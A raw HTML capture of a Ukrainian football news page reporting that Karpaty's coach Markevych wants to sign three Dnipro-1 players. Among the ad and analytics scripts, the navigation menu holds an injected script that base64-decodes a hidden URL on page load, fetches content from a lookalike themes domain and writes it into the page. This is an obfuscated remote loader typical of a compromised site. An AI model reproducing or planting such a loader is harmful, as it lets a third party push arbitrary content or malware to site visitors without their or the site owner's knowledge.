

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://football-ukraine.com/footballtransfer-dnipro-karpaty/90173markevich-hoche-zabrati-v-karpati-troh-gravciv-dnipra-1.html
body_size: 30463
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ua" lang="ua" dir="ltr">
<head>
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
<meta http-equiv="content-language" content="ua" />
<meta name="generator" content="NGCMS 0.9.3 + SVN [SVN1178+]" />
<meta name="document-state" content="dynamic" />
<link rel="canonical" href="https://football-ukraine.com/footballtransfer-dnipro-karpaty/90173markevich-hoche-zabrati-v-karpati-troh-gravciv-dnipra-1.html"/>
<link href="https://football-ukraine.com/engine/plugins/bb_media/video-js/video-js.min.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/ie8/videojs-ie8.min.js"></script>
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/video.min.js"></script>
<script> videojs.options.flash.swf = "https://football-ukraine.com/engine/plugins/bb_media/video-js/video-js.swf"; </script>
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/plugins/youtube/youtube.min.js"></script>
<meta name="description" content="&quot;Карпати&quot; візьмуть трьох гравців з &quot;Дніпра-1&quot;" />
<meta name="keywords" content="футбол україна, футбол онлайн, динамо, металіст, дніпро, Маркевич, Мирон, Головний, клубу, Карпат" />

<link href="/favicon.ico" rel="shortcut icon" />
<link type="text/css" rel="stylesheet" media="all" href="https://football-ukraine.com/templates/nove/css/css_aa6746bba13c0c384c48f9438e032ced.css" />
<script type="text/javascript" src="https://football-ukraine.com/templates/nove/css/adriver.core.2.js"></script>
<script type="text/javascript" src="https://football-ukraine.com/templates/nove/css/media.js"></script>
<link href="https://football-ukraine.com/rss.xml" rel="alternate" type="application/rss+xml" title="RSS" />
<script type="text/javascript" src="/engine/includes/js/admin.js"></script>
<script type="text/javascript" src="/engine/includes/js/libsuggest.js"></script>
<title>Футбол Україна | Новини футболу : Трансфери, Дніпро-1, Карпати : Маркевич хоче забрати в Карпати трьох гравців Дніпра-1</title>


<script type="text/javascript">
		(function () {
			var w = window,
			d = document,
			protocol = /https/i.test(w.location.protocol) ? 'https:' : 'http:',
			avl = typeof admixerVast !== 'undefined' ? admixerVast : {};
			avl.fn = avl.fn || [];
			avl.invPath = avl.invPath || (protocol + '//inv-nets.admixer.net/');
			avl.cdnPath = avl.cdnPath || (protocol + '//cdn.admixer.net/');
			if (!w.admixerVast) {
				var lodash = document.createElement('script');
				lodash.id = 'avlScript';
				lodash.async = true;
				lodash.type = 'text/javascript';
				lodash.src = avl.cdnPath + 'scripts3/r/vast.js';
				var node = d.getElementsByTagName('script')[0];
				node.parentNode.insertBefore(lodash, node);
				w.admixerVast = avl;
			}
		})();
	</script>

<script src="https://cdn.admixer.net/scripts3/loader2.js" async
        data-inv="//inv-nets.admixer.net/"
        data-r="single"
		data-sender="admixer"
        data-bundle="desktop"></script>

<script src="https://scripts.go2net.com.ua/scripts3/loader2.js" async
        data-inv="//ads.go2net.com.ua/"
        data-r="single"
		data-sender="go2net"
        data-bundle="desktop"></script>

<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.defineSlot({z: '8b3f55e1-d7d9-4299-8205-c96377874314', ph: 'admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '5b6d8151-e58b-4331-bae8-db91fc87f16a', ph: 'admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '93fc4901-9571-4bc3-88bc-ea94428ae8f0', ph: 'admixer_93fc490195714bc388bcea94428ae8f0_zone_3648_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: 'cdd2209f-bb7a-42c9-9e4e-91db72436a74', ph: 'admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: 'ef72966b-b02d-4af5-8e0d-65337c76599a', ph: 'admixer_ef72966bb02d4af58e0d65337c76599a_zone_12565_sect_368_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '959c9bc2-7d37-4d16-bc74-a6883bc43eba', ph: 'admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.singleRequest("admixer");});
</script>

<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.defineSlot({z: '6016e579-d3b8-42f2-adee-525ec62b03ea', ph: 'go2net_6016e579d3b842f2adee525ec62b03ea_zone_13122_sect_3967_site_3537', i: 'inv-nets',zIndex:'99999999', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: 'ae4f5876-1040-4529-8d06-4e4c3fe281c2', ph: 'go2net_ae4f5876104045298d064e4c3fe281c2_zone_13123_sect_3967_site_3537', i: 'inv-nets',zIndex:'99999999', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '49e2f5dd-fef1-4a99-a26e-1015e1062212', ph: 'go2net_49e2f5ddfef14a99a26e1015e1062212_zone_13124_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '9674b3f5-8b5c-4d61-806d-7b8879fb87f4', ph: 'go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '25b96e30-15b7-413e-8fb0-8d5593d9d7af', ph: 'go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: 'd37b1fa1-6b7f-4a11-ab5f-9e6c3ea32e47', ph: 'go2net_d37b1fa16b7f4a11ab5f9e6c3ea32e47_zone_33649_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.singleRequest("go2net");});
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4577254435597104",
    enable_page_level_ads: true
  });
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTMWZM83SY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTMWZM83SY');
</script>

<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">

</head>
<body onload="mediaInitialize()">
<div id="adpartner_branding">

<div id='admixer_8a08e1578f794ee6a49216bea35b0c97_zone_57989_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_8a08e1578f794ee6a49216bea35b0c97_zone_57989_sect_368_site_368');
});
</script>

<script language="JavaScript"> setInterval(function(){ location.reload(); }, 150000); </script>
<div id="container2">
<noindex><center>
<div id='admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368');
});
</script>
</center><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-4967255-6']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<!-- I.UA GIF 1x1 --><script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u106293&p0&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
try{iHP=document.body.firstChild;
iHP.style.behavior="url('#default#homePage')";
iHP.addBehavior('#default#homePage');
if (iHP.isHomePage(window.location.href))iS+='&o1';
} catch (e) { }
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="1" height="1" />');
//--></script><!-- End of I.UA GIF 1x1 -->




<div id='admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368');
});
</script>
<div id='admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368');
});
</script><script language="JavaScript"> setInterval(function(){ location.reload(); }, 150000); </script>
<!-- ConvertAdv Сatfish Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/catfish/?sid=65973&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Сatfish Ad Code -->


</noindex>
<div id="loading-layer"><img src="https://football-ukraine.com/templates/nove/images/loading.gif" alt="" /></div>
	<div id="wrapper">
		<div id="page">
			<div id="page_header">
				<div id="logo">
											<a href="/">
							<img src="https://football-ukraine.com/templates/nove/images/logo_fu.png" title="Футбол в Україні" />
						</a>
									</div> <!-- EODiv logo -->
				<div id="leaderboard">
					<!--реклама 728-90-->
<noindex><div id='admixer_93fc490195714bc388bcea94428ae8f0_zone_3648_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_93fc490195714bc388bcea94428ae8f0_zone_3648_sect_368_site_368');
});
</script></noindex>
</div> <!-- EODiv google_search -->
				<div class="nofloat"></div>
			</div> <!-- EODiv page_header -->
			<div id="nav_bar">
				<ul class="menu">
<li class="leaf first active-trail item_1"><a href="/all/" title="Футбол Україна" class="active">Новини футболу</a></li><li class="spacer">|</li>
<li class="leaf item_11"><a href="/footballtransfer.html" title="Трансфери в Україні">Трансфери</a></li><li class="spacer">|</li>
<li class="leaf item_8"><a href="/evrokubki.html" title="Єврокубки">Єврокубки</a></li><li class="spacer">|</li>
<li class="leaf item_3"><a href="/fpl.html" title="Прем'єр-Ліга">УПЛ</a></li><li class="spacer">|</li>
<li class="leaf item_4"><a href="/novini-1-ligi.html" title="Перша ліга">1 ліга</a></li><li class="spacer">|</li>
<li class="leaf item_6"><a href="/zbirna.html" title="Збірна України">Збірна України</a></li><li class="spacer">|</li>
<li class="leaf item_7"><a href="/football/uakub/2015-2016/" title="Кубок України">Кубок України</a></li><li class="spacer">|</li>
<li class="leaf item_12"><a href="/video.html" title="Відео голів">Відео</a></li><li class="spacer">|</li>
<li class="leaf item_12"><a href="/foto.html" title="Фото футбол">Фото</a></li><li class="spacer">|</li>
<li class="leaf item_9"><a href="/tribuna.html" title="Особисте життя футболістів">Трибуна</a></li><li class="spacer">|</li>
<li class="leaf item_9"><a href="/presa.html" title="Преса">Преса</a></li><li class="spacer">|</li>
<script>
window.addEventListener('DOMContentLoaded', () => {
  let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9mcmVld29yZHByZXN0aGVtZXMuY29tL2xpbmsvaHoucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<!--<li class="leaf last item_13"><a target="_blank" href="/rss.xml" title="RSS Feed"><img style="vertical-align:bottom;margin-top:-1px;" src="https://football-ukraine.com/templates/nove/images/rss16x16.png"/></a></li>-->
<li class="leaf last item_13"><noindex><a target="_blank" rel="nofollow" href="http://vk.com/football.ukraine" ><img style="vertical-align:bottom;margin:-1px 0 -2px 0;" src="http://football-ukraine.com/uploads/images/default/9575_vkontakt.png"></a></noindex></li>
<li class="leaf last item_13"><noindex><a target="_blank" rel="nofollow" href="http://www.facebook.com/FootballUkraina" ><img style="vertical-align:bottom;margin:-1px 0 -2px 0;" src="http://football-ukraine.com/uploads/images/default/1101_facebook.png"></a></noindex></li>
</ul>			</div> <!-- EODiv nav_bar -->
			<div id="page_content">

				<div id="left_column">
					<div id="left_column_left">
						<div class="view view-fp-primary-headline view-id-fp_primary_headline view-display-id-block_1 view-dom-id-1">

<div class="site-section-header">НОВИНИ</div>
  <div class="node node-story">
	<div class="story_header_left">
		<div class="category"></div>
		<div class="date">01:35, 23  Тра 2024 </div>
	</div>
<h1 class="title">Маркевич хоче забрати в Карпати трьох гравців Дніпра-1</h1>
    <div class="submitted">By <noindex><a target="_blank" rel="nofollow" href="http://ukrfootball.ua"></noindex>ukrfootball.ua</a>   </div>
    <div class="content"><div class="field field-type-filefield field-field-image">
<div class="field-items">
            <div class="field-item odd">

<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="facebook,vkontakte,twitter"></div>
<br>
<div class="story_header_right">
<iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href=http%3A%2F%2Fwww.facebook.com%2FFootballUkraina&amp;send=false&amp;layout=button_count&amp;width=120&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font=arial&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:120px; height:21px;" allowTransparency="true"></iframe>

&nbsp;&nbsp;<!-- Разместите этот тег в том месте, где должна отображаться кнопка +1 -->
<g:plusone size="medium"></g:plusone>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
{lang: 'ua'}
</script>
</div>

<div class="_ga1_on_"><img src="https://football-ukraine.com/uploads/images/default/6769_ma.jpg" border="0" width="490" alt="6769_ma.jpg (23.47 Kb)" /><br /><br />Головний тренер "Карпат" <b>Мирон <a href='https://football-ukraine.com/plugin/tags/tag/?tag=%EC%E8%F0%EE%ED+%EC%E0%F0%EA%E5%E2%E8%F7' >Маркевич</a></b> сам працює над трансферами клубу. Повідомляє сайт <a href='https://football-ukraine.com/' >Футбол Україна</a>. <br /><br />Зокрема, до "левів" можуть перейти Олександр Сваток, Едуард Сарапій та Валентин Рубчинський.<br /><br />Також "Карпатам" потрібен Олексій Гуцуляк, тож цифра може дійти до чотирьох.<br /><br />Ці та інші події про український <a href='https://football-ukraine.com/' >футбол</a> читай на <a href='https://football-ukraine.com/' >Футбол Україна</a>. </div><br>
<br>
<script type="text/javascript"><!--
google_ad_client = "pub-4577254435597104";
/* 468x60, создано 08.01.10 */
google_ad_slot = "5774685070";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<b>ЧИТАЙТЕ ТАКОЖ:</b><br><br>
<center>
<script type="text/javascript" src="http://myledi.net/orphus/orphus.js"></script>
<p class="orphus" style="font-size: 12px;">Знайшов помилку? Виділи її та натисни CTRL+Enter. <noindex><a target="_blank" id="orphus" href="http://orphus.ru" title="Система Orphus"><img src="http://footballtransfer.com.ua/orphus/orphus.png" alt="Система Orphus" style="margin-top:-10px; margin-left: 10px;"></a></noindex></p><br>
</center>
<small>Мітки:  <a href='/plugin/tags/tag/?tag=%CE%EB%E5%EA%F1%E0%ED%E4%F0+%D1%E2%E0%F2%EE%EA'>Олександр Сваток</a>, <a href='/plugin/tags/tag/?tag=%C5%E4%F3%E0%F0%E4+%D1%E0%F0%E0%EF%B3%E9'>Едуард Сарапій</a>, <a href='/plugin/tags/tag/?tag=%C2%E0%EB%E5%ED%F2%E8%ED+%D0%F3%E1%F7%E8%ED%F1%FC%EA%E8%E9'>Валентин Рубчинський</a>, <a href='/plugin/tags/tag/?tag=%C4%ED%B3%EF%F0%EE-1'>Дніпро-1</a>, <a href='/plugin/tags/tag/?tag=%CA%E0%F0%EF%E0%F2%E8'>Карпати</a></small>
<div style="text-align: right;">
</div>
<br><center>
<b>Подiлитись посиланням:</b><br>
<noindex>
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="none;" data-options="medium,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="facebook,vkontakte,twitter,odnoklassniki,google,print"></div>
</noindex></center>
<br>
<script id="_vidverto-b93c03c894d1f8cc206fbd2611d70870">!function(v,t,o){var a=t.createElement("script");a.src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js",a.setAttribute("fetchpriority","high");var r=v.top;r.document.head.appendChild(a),v.self!==v.top&&(v.frameElement.style.cssText="width:0px!important;height:0px!important;"),r.aries=r.aries||{},r.aries.v1=r.aries.v1||{commands:[]};var c=r.aries.v1;c.commands.push((function(){var d=document.getElementById("_vidverto-b93c03c894d1f8cc206fbd2611d70870");d.setAttribute("id",(d.getAttribute("id")+(new Date()).getTime()));var t=v.frameElement||d;c.mount("7201",t,{width:720,height:405})}))}(window,document);</script>

<br>
<!-- start content roll for football-ukraine.com -->
<div id="adpartner-vunit-3603">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = "//a4p.adpartner.pro/vunit?id=3603&" + Math.random();
        head.appendChild(script);
    </script>
</div>
<!-- end content roll for football-ukraine.com -->


 </div> </div> </div>
<br>
<b>Новини по темі:</b><br>
<li> 20.01.26 <a href="/footballtransfer-kryvbas/96892krivbas-ukripiv-oboronu-panamskim-talantam.html" alt="Кривбас укріпив оборону панамським талантам" title="Кривбас укріпив оборону панамським талантам">Кривбас укріпив оборону панамським талантам</a></li><li> 20.01.26 <a href="/fpl-karpaty/96889makkabi-haifa-gotovii-viklasti-16-mln-evro-za-zirku-karpat.html" alt="Маккабі Хайфа готовий викласти 1,6 млн євро за зірку Карпат" title="Маккабі Хайфа готовий викласти 1,6 млн євро за зірку Карпат">Маккабі Хайфа готовий викласти 1,6 млн євро за зірку Карпат</a></li><li> 19.01.26 <a href="/footballtransfer-fpl/96884epicentr-terminovo-viddav-dzheovane-v-orendu-do-brazilii-pislya-provalnogo-debyutu-v-upl.html" alt="Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ" title="Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ">Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ</a></li><li> 19.01.26 <a href="/footballtransfer-karpaty/96879karpati-mozhut-pidpisati-molodogo-pivzahisnika-z-meksiki.html" alt="«Карпати» можуть підписати молодого півзахисника з Мексики" title="«Карпати» можуть підписати молодого півзахисника з Мексики">«Карпати» можуть підписати молодого півзахисника з Мексики</a></li>

        <div class="print_and_email">
      <ul class="print_and_email">
<li><span class="print_mail"><a href="/footballtransfer-dnipro-karpaty/90173markevich-hoche-zabrati-v-karpati-troh-gravciv-dnipra-1/page1.print"><img src="http://football-ukraine.com/uploads/images/default/6649_1.jpg" title="Роздрукувати: Маркевич хоче забрати в Карпати трьох гравців Дніпра-1" alt="Роздрукувати: Маркевич хоче забрати в Карпати трьох гравців Дніпра-1" /></a></span></li>
        <li><span class="print_mail"><a href="mailto:?subject=News from Football-ukraine.com&amp;body=%20http://football-ukraine.com/footballtransfer-dnipro-karpaty/90173markevich-hoche-zabrati-v-karpati-troh-gravciv-dnipra-1.html" title="Send this page by e-mail." rel="nofollow"><img src="http://football-ukraine.com/uploads/images/default/9188_2.jpg" alt="Відправити другу: Маркевич хоче забрати в Карпати трьох гравців Дніпра-1" /></a></span></li>
      </ul>
    </div>
  </div>
 </div>

<div id="cap1" style="padding: 2px 2px;">
<A class="glink" style="cursor: pointer" onclick="elm = document.getElementById('content1'); 
if (elm) elm.style.display = 'none'; elm = document.getElementById('content2'); 
if (elm) elm.style.display = ''; elm = document.getElementById('cap1'); 
if (elm) elm.style.display = 'none'; elm = document.getElementById('cap2'); 
if (elm) elm.style.display = '';">
<B><U>Прокоментувати</U></B></a>
</div> 

<DIV id="cap2" style="padding: 2px 5px; display: none;">
<a class="glink" style="cursor: pointer"  onclick="elm = document.getElementById('content1'); 
if (elm) elm.style.display = ''; elm = document.getElementById('content2'); 
if (elm) elm.style.display = 'none'; elm = document.getElementById('cap1'); 
if (elm) elm.style.display = ''; elm = document.getElementById('cap2'); 
if (elm) elm.style.display = 'none';">
Вимкнути коментарі</a>
&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
<b>КОМЕНТАРІ</b></div>
<br>

<div id="content1" >	
</div>
<div id="content2" style="display: none;" >	

<!-- Here is user's comments -->



<!-- Here is `add comments` form -->

<script type="text/javascript">
var cajax = new sack();
function reload_captcha() {
	var captc = document.getElementById('img_captcha');
	if (captc != null) {
		captc.src = "https://football-ukraine.com/engine/captcha.php?rand="+Math.random();
	}
}	

function add_comment(){
	// First - delete previous error message
	var perr;
	if (perr=document.getElementById('error_message')) {
		perr.parentNode.removeChild(perr);
	}

	// Now let's call AJAX comments add
	var form = document.getElementById('comment');
	//cajax.whattodo = 'append';
	cajax.onShow("");
	cajax.setVar("name", form.name.value);
	cajax.setVar("password", form.password.value);
	cajax.setVar("mail", form.mail.value);
	cajax.setVar("vcode", form.vcode.value); 
	cajax.setVar("content", form.content.value);
	cajax.setVar("newsid", form.newsid.value);
	cajax.setVar("ajax", "1");
	cajax.setVar("json", "1");
	cajax.requestFile = "/plugin/comments/add/"; //+Math.random();
	cajax.method = 'POST';
	//cajax.element = 'new_comments';
	cajax.onComplete = function() { 
		if (cajax.responseStatus[0] == 200) {
			try {
				resRX = eval('('+cajax.response+')');
				var nc = document.getElementById('new_comments');
				nc.innerHTML += resRX['data'];				
				if (resRX['status']) { 
					// Added successfully!
					form.content.value = '';	
				}
  			} catch (err) { 
				alert('Error parsing JSON output. Result: '+cajax.response); 
			}
		} else {
			alert('TX.fail: HTTP code '+cajax.responseStatus[0]);
		}	
		 
		reload_captcha();
	}
	cajax.runAJAX();
}
</script>

<div id="new_comments"></div>
<form id="comment" method="post" action="/plugin/comments/add/" name="form" onsubmit="add_comment(); return false;">
<input type="hidden" name="newsid" value="90173#392e96b8801cb7f3f51f6706dc611e93" />
<input type="hidden" name="referer" value="/footballtransfer-dnipro-karpaty/90173markevich-hoche-zabrati-v-karpati-troh-gravciv-dnipra-1.html" />



<div id="respond">


<p>

		<table border="0" width="97%" cellspacing="0" cellpadding="0">
			<tr>
				<td width="7">&nbsp;</td>
				<td bgcolor="#FFFFFF">
				<table border="0" width="97%" cellpadding="0" cellspacing="0">

<tr>
<td width="200" style="padding-left: 15px;">Ім'я:</td>
<td style="padding: 5px;"><input type="text" size="30" name="name" value=""  /></td>
</tr>
<tr>
<td style="padding-left: 15px;">Пароль: <small>(якщо зареєстрований)</small></td>
<td style="padding: 5px;"><input class="password" type="password" maxlength="16" size="30" name="password" value="" /></td>
</tr>
<tr>
<td style="padding-left: 15px;">Email:  <small>(обов'язково!)</small></td>
<td style="padding: 5px;"><input class="email" type="text" size="30" maxlength="70" name="mail" value=""  /></label></td>
</tr>

<tr>
<td style="padding-left: 15px;"><img id="img_captcha" onclick="reload_captcha();" src="https://football-ukraine.com/engine/captcha.php/captcha.php?rand=6891" alt="captcha" /></td>
<td style="padding: 5px;"><input class="important" type="text" name="vcode" maxlength="5" size="30" /></td>
</tr>


<tr>
<td width="200" valign="top" style="padding-left: 5px;"><br />
<a href="javascript:ShowOrHide('bbcodes');"><img src="https://football-ukraine.com/templates/nove/images/arr_bot.gif" border="0" />теги форматування</a><br />
<div id="bbcodes" style="display : none;"><br /><span id="tags">
<a onclick="insertext('[b]','[/b]', '')" title='Жирний шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/bold.gif" hspace="2" vspace="2" alt="Жирний шрифт" /></a>
<a onclick="insertext('[u]','[/u]', '')" title='Підкреслений шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/underline.gif" hspace="2" vspace="2" alt="Підкреслений шрифт" /></a>
<a onclick="insertext('[url]','[/url]', '')" title='Вставити посилання'><img src="https://football-ukraine.com/engine/skins/default/tags/link.gif" hspace="2" vspace="2" alt="Вставити посилання" /></a>
<a onclick="insertext('[code]','[/code]', '')" title='Вставити код'><img src="https://football-ukraine.com/engine/skins/default/tags/code.gif" hspace="2" vspace="2" alt="Вставити код" /></a>
